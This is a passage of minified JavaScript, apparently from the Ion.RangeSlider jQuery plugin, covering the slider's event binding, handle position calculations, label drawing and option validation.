s[o]);i!==h&&""!==i&&((i=i.split(s.input_values_separator||e.input_values_separator||";"))[0]&&i[0]==+i[0]&&(i[0]=+i[0]),i[1]&&i[1]==+i[1]&&(i[1]=+i[1]),e&&e.values&&e.values.length?(t.from=i[0]&&e.values.indexOf(i[0]),t.to=i[1]&&e.values.indexOf(i[1])):(t.from=i[0]&&+i[0],t.to=i[1]&&+i[1])),n.extend(t,e),n.extend(t,s),this.options=t,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}o.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,s=this.options.to;t<i&&s===e?this.$cache.s_from.addClass("type_last"):s<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),s&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){var e,i;this.target||(e=(i="single"===this.options.type?this.$cache.single:this.$cache.from).offset().left,e+=i.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e}))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,s&&n("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(n.contains(this.$cache.cont[0],t.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||(this.target||"from"),this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),s&&n("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,i=(this.options.max-this.options.min)/100,i=this.options.step/i;t?e+=i:e-=i,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");var t,e;this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(t=this._prettify(this.options.min),e=this._prettify(this.options.max),this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,s=(this.result.from-this.options.min)/i,o=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(s),this.coords.p_from_real=this.toFixed(s),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var a=this.convertToRealPercent(e),i=this.result.from_percent,s=this.result.to_percent-i,o=s/2,i=a-o,o=a+o;i<0&&(o=(i=0)+s),100<o&&(i=(o=100)-s),this.coords.p_from_real=this.calcWithStep(i),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(o),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%")),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){var t,e,i,s,o,a;this.options&&(t=this.options.values.length,e=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(s=t?this.decorate(e[this.result.from]):(a=this._prettify(this.result.from),this.decorate(a,this.result.from)),this.$cache.single.html(s),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(a=t?(this.options.decorate_both?(s=this.decorate(e[this.result.from]),s+=this.options.values_separator,s+=this.decorate(e[this.result.to])):s=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),o=this.decorate(e[this.result.from]),this.decorate(e[this.result.to])):(a=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(s=this.decorate(a,this.result.from),s+=this.options.values_separator,s+=this.decorate(i,this.result.to)):s=this.decorate(a+this.options.values_separator+i,this.result.to),o=this.decorate(a,this.result.from),this.decorate(i,this.result.to)),this.$cache.single.html(s),this.$cache.from.html(o),this.$cache.to.html(a),this.calcLabels(),i=Math.min(this.labels.p_single_left,this.labels.p_from_left),s=this.labels.p_single_left+this.labels.p_single_fake,o=this.labels.p_to_left+this.labels.p_to_fake,a=Math.max(s,o),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",a=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",o):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(s,o))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),i<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",a>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,e,i=this.options,s=this.$cache,o="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),n="number"==typeof i.to_min&&!isNaN(i.to_min),r="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(o||a)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,s.shad_single[0].style.display="block",s.shad_single[0].style.left=t+"%",s.shad_single[0].style.width=e+"%"):s.shad_single[0].style.display="none":(i.from_shadow&&(o||a)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,s.shad_from[0].style.display="block",s.shad_from[0].style.left=t+"%",s.shad_from[0].style.width=e+"%"):s.shad_from[0].style.display="none",i.to_shadow&&(n||r)?(n=this.convertToPercent(n?i.to_min:i.min),i=this.convertToPercent(r?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),i=this.toFixed(i-this.coords.p_handle/100*i),n+=this.coords.p_handle/2,s.shad_to[0].style.display="block",s.shad_to[0].style.left=n+"%",s.shad_to[0].style.width=i+"%"):s.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var i=this.options.max-this.options.min,s=i/100;return i?(s=(e?t:t-this.options.min)/s,this.toFixed(s)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,s=this.options.min,o=this.options.max,a=s.toString().split(".")[1],n=o.toString().split(".")[1],r=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;a&&(r=e=a.length),n&&(r=i=n.length),e&&i&&(r=i<=e?e:i),s<0&&(s=+(s+(l=Math.abs(s))).toFixed(r),o=+(o+l).toFixed(r));var t=(o-s)/100*t+s,s=this.options.step.toString().split(".")[1],t=s?+t.toFixed(s.length):(t/=this.options.step,+(t*=this.options.step).toFixed(0));return l&&(t-=l),(t=s?+t.toFixed(s.length):this.toFixed(t))<this.options.min?t=this.options.min:t>this.options.max&&(t=this.options.max),t},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var s,o=this.options;return o.min_interval?(s=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-s<o.min_interval&&(s=e-o.min_interval):s-e<o.min_interval&&(s=e+o.min_interval),this.convertToPercent(s)):t},checkMaxInterval:function(t,e,i){var s,o=this.options;return o.max_interval?(s=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-s>o.max_interval&&(s=e-o.max_interval):s-e>o.max_interval&&(s=e+o.max_interval),this.convertToPercent(s)):t},checkDiapason:function(t,e,i){var s=this.convertToValue(t),t=this.options;return"number"!=typeof e&&(e=t.min),"number"!=typeof i&&(i=t.max),s<e&&(s=e),i<s&&(s=i),this.convertToPercent(s)},toFixed:function(t){return+t.toFixed(20)},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,s=this.result,o=i.values,a=o.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),a)for(i.p_values=[],i.min=0,i.max=a-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<a;e++)t=+o[e],t=isNaN(t)?o[e]:(o[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.to)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max),i.to<i.min&&(i.to=i.min),i.to>i.max&&(i.to=i.max),this.update_check.from&&(this.update_check.from!==i.from&&i.from>i.to&&(i.from=i.to),this.update_check.to!==i.to&&i.to<i.from&&(i.to=i.from)),i.from>i.to&&(i.from=i.to),i.to<i.from&&(i.to=i.from)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),"number"==typeof 